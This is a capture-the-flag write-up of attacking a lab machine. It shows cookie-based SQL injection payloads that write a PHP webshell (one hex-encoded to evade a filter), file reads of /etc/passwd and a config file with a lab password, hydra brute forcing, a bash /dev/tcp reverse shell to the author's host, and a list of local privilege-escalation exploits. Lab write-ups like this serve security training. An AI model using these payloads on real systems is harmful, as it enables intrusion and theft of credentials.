Always so polite…
Enumeration
IP:10.10.9.245
Threader 3000 scan:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.9.245
------------------------------------------------------------
Scanning target 10.10.9.245
Time started: 2022-07-11 15:58:20.078838
------------------------------------------------------------
Port 22 is open
Port 80 is open
Port scan completed in 0:00:59.443309
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.9.245 10.10.9.245
webserver: at /
Running suggested nmap scan:
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.9.245 10.10.9.245
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-11 16:06 IST
Nmap scan report for 10.10.9.245
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:c9:dd:9b:db:95:9e:fd:19:a9:a6:0d:4c:43:9f:fa (RSA)
| 256 c3:fc:10:d8:78:47:7e:fb:89:cf:81:8b:6e:f1:0a:fd (ECDSA)
|_ 256 27:68:ff:ef:c0:68:e2:49:75:59:34:f2:bd:f0:c9:20 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Canis Queue
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.15 seconds
------------------------------------------------------------
Combined scan completed in 0:08:39.443157
Scanning for directories:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://10.10.9.245/ -t 100 --no-error
output:
/assets (Status: 301) [Size: 311] [--> http://10.10.9.245/assets/]
Scanning for files:
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -u http://10.10.9.245/ -t 100 --no-error
output:
/index.php (Status: 200) [Size: 597]
/wp-forum.phps (Status: 403) [Size: 276]
exiftool on flag.png revealed nothing.
nikto results:
nikto -h http://10.10.9.245/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.9.245
+ Target Hostname: 10.10.9.245
+ Target Port: 80
+ Start Time: 2022-07-11 16:12:44 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie id created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ Server leaks inodes via ETags, header found with file /icons/README, fields: 0x13f4 0x438c034968a80
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7517 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2022-07-11 16:34:46 (GMT5.5) (1322 seconds)
hmm, checking cookies:
So there’s this session id cookie: trying to modify it results in a error.

adding ' at the end of the cookie value results in a sql error. :p so can use sqli.
I’m kinda bad at sqli and I found this resource that I am following rn: LINK
Finding the number of columns:

So there are 2 columns . :O We can try to insert a webshell now:
using the following payload
Cookie: id=' union select 1, '<?php system($_GET["cmd"]); ?>' into outfile '/var/www/dvwa/cmd.php' #
Obviously this isn’t gonna be that easy. muiriiii!!!!
obfuscated payload:
Cookie: id=' union select 1, '<?php system($_GET[base64_decode('Y21k')]);?>' into outfile '/var/www/html/cmd.phtml' #
doesn’t work.
getting some details:
database name: database() : webapp
user: user() : web@localhost
version: version() : 5.7.34-0ubuntu0.18.04.1
using the following payload to create a file:
Cookie: id=' union select 1, '' into outfile '/var/www/html/test.php' #
hmm, atleast we can create a file:
loading /etc/shadow: load_file('/etc/passwd')

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
mysql:x:105:108:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:109:114::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash
So we have a username: dylan
reading contents of config.php:

<?php
$servername = "localhost";
$username = "web";
$password = "Cda3RsDJga";
$dbname = "webapp";
$dbh = new mysqli($servername, $username, $password, $dbname);
if ($dbh->connect_error){
die("Connection failed: ". $dbh->connect_error);
}
?>
So we have a password here.
password:Cda3RsDJga
Doesn’t seem to work for dylan using ssh.
Sqlmap:
sqlmap -u http://10.10.9.245/ --cookie='id=' -p id --level=2
results:
[19:22:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL > 5.0.12
bruteforcing dylan’s password on side:
hydra -l dylan -P /usr/share/dict/rockyou.txt 10.10.9.245 -t 64 ssh
contents of index.php:

so its checking for certain bad strings.
converting the payload <?php system($_GET["cmd"]); ?> to hex and using it as payload:
Cookie: id=' union select 0x3C3F7068702073797374656D28245F4745545B22636D64225D293B203F3E, '' into outfile '/var/www/html/revshell.php' #
Works. I tried it earlier but inside the quotes somehow and it didn’t work but anyways. ;-;
using the following paylaod after URL encoding it: ( I already do have a listener setup at 4242):
bash -i >& /dev/tcp/10.17.47.158/4242 0>&1
hmm doesn’t work.
lets upload the infamous php shell. I have hosted it with python3 web server from my machine.
using the command curl MY_IP/revshell.php --output kekeke.php

stabilising the shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
stty raw -echo; fg
/home/dylan/.gitconfig

name = Dylan
email = dylan@yearofthedog.thm
Inside the /home/dylan/work_analysis:

there is this text. trying the text after the username as password works.
password:Labr4d0rs4L1f3
Flag 1

THM{OTE3MTQyNTM5NzRiN2VjNTQyYWM2M2Ji}
privilege escalation - root
in /gitea/gitea/gitea.db

Hmm, There’s a password encrypted in argon2.
running les:
./les.sh
Available information:
Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
79 kernel space exploits
49 user space exploits
Possible Exploits:
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
Hmm couldn’t exploit.
